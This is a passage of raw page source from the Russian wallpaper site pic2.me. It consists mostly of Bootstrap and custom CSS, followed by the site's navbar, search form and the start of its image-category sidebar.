.navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-right:15px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-right:-15px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin-top:8px;margin-bottom:8px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after{display:table;content:" "}.clearfix:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width:767px){.visible-xs-block{display:block !important}}@media (max-width:767px){.visible-xs-inline{display:inline !important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.visible-lg-block{display:block !important}}@media (min-width:1200px){.visible-lg-inline{display:inline !important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}
        @font-face {
          font-family: 'Kelly Slab';
          font-style: normal;
          font-weight: 400;
          src: url('/fonts/kelly-slab-v11-latin_cyrillic/kelly-slab-v11-latin_cyrillic-regular.eot');
          /* IE9 Compat Modes */
          src: local(''), url('/fonts/kelly-slab-v11-latin_cyrillic/kelly-slab-v11-latin_cyrillic-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('/fonts/kelly-slab-v11-latin_cyrillic/kelly-slab-v11-latin_cyrillic-regular.woff2') format('woff2'), /* Super Modern Browsers */ url('/fonts/kelly-slab-v11-latin_cyrillic/kelly-slab-v11-latin_cyrillic-regular.woff') format('woff'), /* Modern Browsers */ url('/fonts/kelly-slab-v11-latin_cyrillic/kelly-slab-v11-latin_cyrillic-regular.ttf') format('truetype'), /* Safari, Android, iOS */ url('/fonts/kelly-slab-v11-latin_cyrillic/kelly-slab-v11-latin_cyrillic-regular.svg#KellySlab') format('svg');
          /* Legacy iOS */
          font-display: swap;
        }
        body {
          font-family: 'Kelly Slab', 'Helvetica Neue', 'Helvetica', cursive;
          -webkit-font-smoothing: antialiased;
          text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.004);
          background: url('/images/grey.webp');
        }
        header {
          height: 90px;
        }
        h1 {
          font-size: 1.5vw;
        }
        h2 {
          font-size: 1.5em;
        }
        .personal {
          float: right;
        }
        .left_block a {
          color: black;
        }
        .fradline {
          height: 3px;
          margin-top: 0;
          background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.3)), to(transparent));
          -webkit-mask-box-image: -webkit-gradient(linear, left top, right top, color-stop(0, rgba(0, 0, 0, 0)), color-stop(0.5, rgba(0, 0, 0, 0.8)), color-stop(1, rgba(0, 0, 0, 0)));
          background-image: -moz-radial-gradient(top, ellipse farthest-side, rgba(0, 0, 0, 0.3), transparent);
        }
        .imglogo {
          height: 100px;
          width: 100px;
          float: left;
          padding: 5px;
          border-radius: 50px;
          box-shadow: 0 0 3px #fff;
        }
        .navbar-header {
          width: 100%;
        }
        .top-block {
          background-image: url('//storge.pic2.me/c/1360x800/187/55a159d2a4cd2.jpg');
          background-position: 0 0;
          background-size: 100%;
          box-shadow: 0 3px 3px grey;
          border: none;
          border-radius: 0;
        }
        .top_logo {
          line-height: 63px;
          font-size: 63px;
          text-shadow: 0 0 1px #fff, 3px 4px 5px #000;
          vertical-align: middle;
        }
        .top-block .navbar-brand {
          color: rgba(200, 200, 200, 0.8);
        }
        .content_block {
          margin-left: 220px;
          width: 1130px;
        }
        .top_logo:hover {
          text-decoration: none;
        }
        footer {
          padding: 10px;
          border-top: 1px solid #B5D045;
        }
        .load_pic {
          background-image: url('/images/load.gif');
          background-repeat: no-repeat;
          background-position: center center;
        }
        .prev280 {
          width: 100%;
          height: auto;
          padding: 0;
        }
        .img_info {
          position: absolute;
          right: 0;
          bottom: 0;
          background-color: rgba(248, 215, 115, 0.7);
        }
        .picColor {
          display: inline-block;
          width: 15px;
          height: 15px;
          border: 1px solid #bbb;
          margin-right: -2px;
        }
        .all-razdel {
          height: 37px;
          border: 2px solid grey;
          border-radius: 3px;
          padding: 5px 10px;
          text-align: center;
          margin-bottom: 5px;
          font-weight: bold;
          cursor: pointer;
        }
        .header {
          padding: 10px 20px;
        }
        .title {
          font-size: 14px;
          color: #999;
        }
        .left_tags {
          list-style: square;
          list-style-position: inside;
        }
        .left_tags > li:before {
          content: '■';
          /* Добавляем желаемый символ перед элементом списка */
          margin-right: 4px;
        }
        .left_tags > li > a {
          display: inline;
          padding: 0;
        }
        .oneimage_a {
          display: block;
          width: 100%;
          background-repeat: no-repeat;
          background-position: center center;
          position: relative;
        }
        .oneimage {
          padding: 2px;
        }
        .imgDescription {
          float: right;
          width: 170px;
        }
        .col-xs-12.col-md-9 .imgborder {
          padding: 1px;
          border: 1px solid #81C0C5;
          min-height: 100px;
        }
        .seo_bottom_text {
          margin-top: 10px;
          margin-bottom: 10px;
        }
        .seo_bottom_text.related {
          position: relative;
        }
        .bread {
          padding: 2px;
          margin: 0;
        }
        .bread_li {
          display: inline;
        }
        .resBlock {
          display: none;
        }
        .resBlock .row {
          background-color: #ffffff;
          padding: 10px;
          margin: 0;
        }
        .resBlock ul label {
          font-weight: bold;
          color: #333;
          text-decoration: underline;
        }
        .resBlocktitle {
          font-size: 20px;
          font-weight: bold;
          margin: 5px;
          margin-bottom: 15px;
        }
        .clear_padding {
          padding-left: 0;
          padding-right: 0;
        }
        .pagination li {
          display: inline-block;
        }
        .pagination li a,
        .pagination li span {
          display: inline-block;
          cursor: pointer;
          margin: 0;
        }
        .pagination .active {
          border: 1px solid #81C0C5;
          border-radius: 2px;
        }
        .at_pic_a {
          display: inline-block;
          margin-bottom: 3px;
          margin-right: -2px;
        }
        .at_pic_block {
          border: 1px solid #81C0C5;
          padding: 2px;
          border-radius: 3px;
        }
        .at_pic_block_item {
          margin-bottom: 2px;
          padding-right: 1px;
        }
        .at_pic_a:hover {
          text-decoration: none;
        }
        .download_bt {
          display: block;
          border: 1px solid #81C0C5;
          text-align: center;
          border-radius: 3px;
          margin-bottom: 3px;
          font-size: 16px;
        }
        .download_bt_res {
          color: rgba(255, 9, 5, 0.72);
        }
        .ather_pic {
          margin: 4px 0;
        }
        .left_title {
          margin: 10px 0;
          font-family: inherit;
          line-height: 40px;
          color: inherit;
          text-rendering: optimizelegibility;
          font-size: 2em;
        }
        .navbar-toggle {
          border: 1px solid #000;
        }
        .icon-bar {
          background-color: #000;
        }
        .pic_res {
          font-size: 0.8em;
        }
        .pic_bar {
          margin-top: -0.2em;
        }
        .info_line {
          display: inline-block;
          *display: inline;
          zoom: 1;
          font-size: 0.9em;
        }
        .icon_item {
          background-image: url('/images/glyphicons-halflings.png');
          background-position: 0 0;
          background-repeat: no-repeat;
          height: 13px;
          width: 16px;
          display: inline-block;
          *display: inline;
          zoom: 1;
        }
        .icon_item.viewed {
          background-position: -95px -119px;
        }
        .menu_xs {
          display: block !important;
          background: url('/images/grey.webp');
          border: 1px solid dimgray;
          border-radius: 5px;
          box-shadow: 1px 1px 30px #333;
          position: absolute;
          z-index: 1000;
          padding: 2% 5% 10% 5%;
          left: 5%;
          right: 5%;
          top: 5%;
          bottom: 15%;
        }
        .block_sx {
          display: inline;
        }
        .searchtagslist {
          padding: 10px 0 15px 0;
        }
        .searchtagslist .btn {
          margin-top: 5px;
        }
        .search_block {
          float: right;
          margin-top: 15px;
          width: 250px;
        }
        #search_text {
          width: 230px;
          display: inline-block;
          vertical-align: middle;
          background: none;
          border-radius: 0;
          border: none;
          border-bottom: 2px solid #fff;
          box-shadow: none;
          color: #fff;
        }
        .navbar-form.navbar-right {
          margin-top: 25px;
        }
        .search_example {
          color: #ccc;
          font-weight: bold;
        }
        .search_example_a,
        .search_example_a:visited {
          color: #fff;
        }
        .auth_info {
          text-align: right;
        }
        .btn.ds-inline-b {
          display: inline-block;
          font-size: 20px;
          vertical-align: middle;
          margin-top: -6px;
          color: #fff;
            width: 46px; height: 46px;
        }
        .pluso {
          margin-top: 12px;
        }
        .sidebar_menu {
          width: 23%;
        }
        .sidebar_menu .menu-wrap {
          overflow: hidden;
        }
        .ext_name {
          font-size: 1em;
        }
        .form-group.search {
          width: 90%;
        }
        .ad_block {
          margin-top: 15px;
          overflow: hidden;
          min-height: 135px;
          width: 100%;
          padding: 0;
        }
        .pages_ad_block .ad_block {
          min-height: 100px;
        }
        .ad_block_title {
          margin-bottom: 5px;
          font-weight: bold;
          border: 1px solid grey;
        }
        .pic_link {
          float: right;
          max-width: 44%;
          overflow: hidden;
          text-overflow: ellipsis;
          height: 1.4em;
        }
        .ad_right {
          min-height: 605px;
          margin-right: -100px;
          margin-bottom: -105px;
        }
        .category_link {
          float: right;
          font-size: 0.8em;
          max-width: 31%;
          overflow: hidden;
          height: 18px;
          margin-top: 0.2em;
        }
        .color_box {
          display: inline-block;
          height: 18px;
          width: 18px;
          margin-left: 6px;
        }
        #NotifyBlock {
          position: fixed;
          bottom: 0;
          left: 100px;
          max-height: 300px;
          max-width: 400px;
          border: 1px solid black;
          background-color: gray;
          overflow: auto;
        }
        #NotifyBlock div {
          padding: 2px;
          border-bottom: 1px solid #ffffff;
        }
        #NotifyBlock .Success {
          background-color: mediumseagreen;
        }
        #NotifyBlock .Error {
          background-color: mediumvioletred;
        }
        #cd_ad .cd_ad_block_li {
          float: left;
          padding: 2px;
          text-align: center;
        }
        .slim_text {
          background: url([data-uri]);
          background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 99%, #ffffff 100%);
          background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(99%, #ffffff), color-stop(100%, #ffffff));
          background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 99%, #ffffff 100%);
          background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 99%, #ffffff 100%);
          background: -ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 99%, #ffffff 100%);
          background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #ffffff 99%, #ffffff 100%);
          filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
          bottom: 0;
          content: '';
          left: 0;
          padding-top: 10px;
          overflow: hidden;
          width: 100%;
        }
        .shadow-key {
          background-color: #fff;
          padding: 3px 15px;
          cursor: pointer;
        }
        .green {
          color: green;
        }
        .red {
          color: red;
        }
        .like_btn,
        .like_btn_small {
          font-size: 18px;
          display: inline-block;
          vertical-align: middle;
          padding: 4px 6px;
          cursor: pointer;
          color: black;
        }
        .like_btn_small {
          font-size: 14px;
          padding: 2px 4px;
        }
        .like_btn:visited,
        .like_btn:active,
        .like_btn:focus,
        .like_btn_small:visited,
        .like_btn_small:active,
        .like_btn_small:focus {
          color: black;
          text-decoration: none;
        }
        .like_btn.red,
        .like_btn_small.red {
          color: rgba(255, 9, 5, 0.72) !important;
        }
        .like_btn:hover {
          text-decoration: none;
          color: black;
        }
        .like_btn_wrap {
          position: absolute;
          top: 10px;
          left: 10px;
          background-color: rgba(250, 250, 250, 0.7);
          border-radius: 4px;
          z-index: 100;
        }
        .oneimage_det {
          display: block;
          box-shadow: 0 0 4px #fff;
          height: auto;
          margin: auto;
          position: absolute;
          top: 0;
          left: 0;
          bottom: 0;
          right: 0;
        }
        .oneimage_mob {
          display: block;
          box-shadow: 0 0 4px #fff;
          height: 100%;
          margin: auto;
          position: absolute;
          top: 0;
          left: 0;
          bottom: 0;
          right: 0;
          max-height: 800px;
        }
        .prev280.oneimage_mob {
          width: auto;
          height: 100%;
        }
        #FRAME_SRTB_5216,
        #advertur_section_advertur_75368_iframe {
          min-height: 150px;
        }
        #ancor {
          overflow: hidden;
        }
        .ad_share {
          display: none;
          background: #ffffff;
          padding: 10px;
        }
        .share42init {
          display: inline-block;
          vertical-align: text-bottom;
          height: 35px;
        }
        .share_next {
          font-size: 28px;
          cursor: pointer;
          background: #6f5499;
          color: #fff;
          border-radius: 3px;
          text-shadow: 1px 1px 1px black;
          padding: 2px;
        }
        .oneimage h2 {
          margin-top: 0;
          margin-bottom: 0;
        }
        .row.imagelist {
          margin-right: 0;
          margin-left: 0;
        }
        .detail_picture_overflow {
          overflow: hidden;
        }
        .partners_title {
          margin-top: 15px;
        }
        .ad_head {
          margin-bottom: 5px;
          font-weight: bold;
          border: 1px solid grey;
        }
        .img-nsfw.active img {
          filter: blur(16px);
        }
        .img-nsfw {
          overflow: hidden;
        }
        .nsfw_btn_wrap {
          position: absolute;
          top: 10px;
          right: 10px;
          background-color: rgba(250, 250, 250, 0.7);
          border: 1px solid #ea1717;
          border-radius: 4px;
          z-index: 100;
          padding: 2px 6px;
        }
        .nsfw_btn_wrap a {
          color: #ea1717;
        }
        .global-nsfw {
          float: right;
          margin-top: 2px;
        }
        .nsfw-action-btn {
          background-color: rgba(250, 250, 250, 0.7);
          border: 1px solid #ea1717;
          border-radius: 4px;
          z-index: 100;
          padding: 2px 6px;
        }
        @media (min-width: 769px) {
          .col-xs-12.col-md-9.detail_picture {
            width: 72%;
          }
        }
        @media (max-width: 767px) {
          .sidebar_menu {
            width: inherit;
          }
          .col-xs-12.col-md-9 .imgborder {
            border: none;
            padding: 0;
          }
          .imgborder.oneimage_det {
            min-height: 222px !important;
          }
          .navbar {
            margin-bottom: 3px;
          }
          .imglogo {
            height: 50px;
            width: 50px;
          }
          .top_logo {
            line-height: 12px;
            font-size: 3em;
          }
          #reformal_tab {
            display: none !important;
          }
          .clear_padding_xs {
            padding: 0;
          }
          .page_title {
            font-size: 1em;
            margin: 5px 0 5px 0;
            padding: 0;
            line-height: 1em;
            font-weight: bold;
          }
          .left_tags > li:before {
            display: none;
          }
          .nav > li {
            width: 49%;
            display: inline-block;
          }
          .nav > li > a.menu_item {
            display: inline-block;
            cursor: pointer;
            margin: 0;
            padding: 6px 3px;
            border-bottom: 1px solid #0e90d2;
            width: 99%;
            margin-bottom: 3px;
            font-size: 12px;
          }
          .nav.left_tags {
            max-height: 400px;
            overflow: auto;
          }
          .searchtagslist h2 {
            font-size: 13px;
          }
          .pic_link {
            font-size: 13px;
          }
        }
        @media (max-width: 768px) {
          .download_bt {
            padding-top: 10px;
            padding-bottom: 10px;
          }
        }
        /**  **/
        @media (min-width: 768px) and (max-width: 991px) {
          .clear_padding_sm {
            padding: 0;
          }
        }
        /** tablet **/
        @media (max-width: 640px) and (orientation: landscape) {
          .container {
            max-width: 400px;
          }
        }
        @media (max-width: 736px) and (orientation: landscape) {
          .container {
            max-width: 500px;
          }
        }
        /**
        top_logo_xs
        **/
        @media (max-width: 375px) {
          .sidebar_menu {
            width: inherit;
          }
          .pic_bar {
            font-size: 11px;
          }
        }
        /**
        top_logo_xs
        **/
        @media (max-width: 300px) {
          header {
            height: 70px;
          }
          .top_logo {
            font-size: 2em;
          }
          .imglogo {
            width: 50px;
            height: 50px;
          }
          .navbar-toggle {
            margin-top: 18px;
          }
          .block_sx {
            display: block;
          }
          .left_title {
            font-size: 1em;
          }
          .menu_xs {
            padding: 2% 0 10% 4%;
          }
          .menu-wrap {
            position: relative;
          }
          .nav > li > a.menu_item {
            width: 90%;
          }
          .last_text {
            color: red;
          }
        }
        /*# sourceMappingURL=app_com.css.map */
    </style>

    </head>
<body>

<!-- Fixed navbar -->
<nav class="navbar navbar-default top-block">
    <div class="container">
        <div class="row">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" id="navcontrol">
                    <span class="sr-only">Навигация</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a href="/"><img alt="pic2.me main" height="100" width="100" class="img-responsive imglogo" src="/images/logo.webp?v=750" /></a>
                <a class="navbar-brand top_logo" href="/">pic2.me</a>
                <form class="navbar-form navbar-right hidden-xs" id="search-form" action="/ru/search">
                    <div class="form-group">
                        <input id="search_text" type="text" name="query" placeholder="Поиск" class="form-control" />
                    </div>
                    <span id="search_text_btn" class="btn glyphicon glyphicon-search ds-inline-b"></span>
                    <div class="search_example">
                        пример
                        <a class="search_example_a" href="#" data-query="озеро горы">озеро горы</a>
                    </div>
                </form>
            </div>
        </div>
    </div>
</nav>


<div class="container">
        <div class="row">
        <div class="col-sm-3 clear_padding hidden-xs sidebar_menu" id="sidebar" role="navigation">
            <!-- Close menu button -->
            <div class="btn-close-wrapper visible-xs">
                <button type="button" class="btn btn-default btn-close" id="btnClose" aria-label="Close"></button>
            </div>
            <div class="menu-scroll-wrap">
                <div class="menu-wrap">
                    <noindex>
                        <ul class="nav left_tags">
                            <li><a rel="nofollow" class="menu_item" href="/ru/new" > Новый </a></li>
                            <li><a rel="nofollow" class="menu_item" href="/ru/popular/liked" > Понравившиеся </a></li>
                            <li><a rel="nofollow" class="menu_item" href="/ru/popular/viewed" > Просматриваемые </a></li>
                        </ul>
                    </noindex>
                    <div class="fradline"></div>

                    <div class="left_title">Категория</div>

                                            
   
<ul class="nav left_tags">
            <li><a rel="nofollow" class="menu_item" href="/hi-tech/" id="c291">Hi-tech  ( 4653 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/abstraction/" id="c292">Абстракция  ( 13634 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/aviation/" id="c293">Авиация  ( 5083 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/anime/" id="c294">Аниме  ( 13122 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/city/" id="c295">Город  ( 16566 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/girls/" id="c325">Девушки  ( 167621 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/design/" id="c324">Дизайн и интерьер  ( 3289 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/food/" id="c326">Еда  ( 10521 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/animals/" id="c296">Животные  ( 32651 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/game/" id="c297">Игры  ( 20811 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/movie-star/" id="c298">Кинозвезды  ( 11532 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/space/" id="c299">Космос  ( 7122 )</a></li>
